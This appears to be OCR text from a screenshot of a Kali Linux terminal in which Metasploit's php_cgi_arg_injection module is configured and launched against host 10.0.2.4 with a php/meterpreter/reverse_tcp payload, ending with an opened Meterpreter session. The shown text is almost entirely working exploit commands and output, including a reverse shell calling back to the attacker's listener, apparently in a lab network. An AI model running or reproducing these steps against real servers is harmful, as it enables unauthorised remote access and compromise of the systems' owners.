 root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
dding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.5 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] Sending stage (39927 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.5:4444 -> 10.0.2.4:34846) at 2024-0
5-26 03:05:05 -0400
meterpreter >